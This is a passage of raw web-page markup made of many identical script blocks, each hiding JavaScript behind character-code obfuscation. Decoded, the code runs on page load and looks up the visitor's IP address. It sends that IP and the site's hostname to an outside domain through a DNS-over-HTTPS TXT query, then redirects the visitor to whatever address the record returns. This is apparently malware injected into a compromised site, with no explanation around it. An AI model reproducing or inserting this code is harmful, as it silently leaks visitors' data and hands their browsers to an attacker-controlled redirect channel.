116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,